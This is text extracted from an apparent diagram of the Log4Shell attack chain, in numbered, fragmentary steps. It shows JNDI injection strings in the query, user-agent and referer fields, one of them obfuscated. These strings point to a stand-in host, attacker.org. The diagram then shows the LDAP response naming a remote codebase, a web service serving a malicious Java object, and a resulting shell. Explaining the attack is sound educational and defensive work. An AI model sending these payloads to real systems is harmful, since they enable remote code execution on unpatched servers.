 1
q = ${jndi:ldap://atta${lower:c}ker.org :389/exploit}
user_agent = root@${jndi:ldap://attacker.org:389/exploit}
referer = ${jndi:ldap://attacker.org:389/exploit}
2
attacker.org
Application
3
user_agent = root@${jndi:ldap://attacker.org:389/exploit}
LDAP Query to ‘attacker.org:389’ for ‘exploit’
4
DN: exploit
javaClassName: foo
javaCodeBase: http://attacker.org:9999/
objectClass: javaNamingReference
javaFactory: ExploitWHptDegcqr
5
LDAP service
port 389
6
log4j
8
9
http://attacker.org:9999/
[app-user@server ~]$ command
7
Web service
port 9999
Malicious Java Object